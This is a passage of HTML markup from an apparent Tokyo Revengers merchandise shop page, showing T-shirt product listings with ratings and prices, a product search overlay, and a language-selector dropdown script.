     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="719">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-t-shirts-t-shirt-tp1405-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3160/conversions/20805424_0-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers T-Shirts -  T-Shirt TP1405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-t-shirts-t-shirt-tp1405-4" class="capitalize hover:underline leading-3">Tokyo Revengers T-Shirts -  T-Shirt TP1405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="723">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-t-shirts-time-t-shirt-tp1405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3291/conversions/21673198_0-64-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers T-Shirts - Time T-Shirt TP1405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-t-shirts-time-t-shirt-tp1405" class="capitalize hover:underline leading-3">Tokyo Revengers T-Shirts - Time T-Shirt TP1405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;W1DQxhVluaGZPIc9WyPn&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/tokyo-revengers-t-shirts-older-takemichi-hanagaki-laughing-face-t-shirt-tp1405&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;3525396457cf4a6db5e5770f20a3550f9e0647af1099bcf41b75dcdccf12299e&quot;}" wire:effects="[]" wire:id="W1DQxhVluaGZPIc9WyPn" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://tokyorevengers.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
